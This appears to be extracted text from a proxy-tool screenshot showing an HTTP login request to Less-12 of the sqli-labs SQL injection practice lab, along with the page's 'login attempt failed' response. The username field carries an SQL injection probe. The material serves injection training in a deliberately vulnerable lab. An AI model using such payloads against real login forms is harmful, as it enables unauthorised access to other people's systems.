 Raw Params Headers Hex
POST /Less-12/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://sql
Connection: close
Referer: http://sql/Less-12/
Upgrade-Insecure-Requests: 1
uname=admin=")    --+&passwd=admin&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED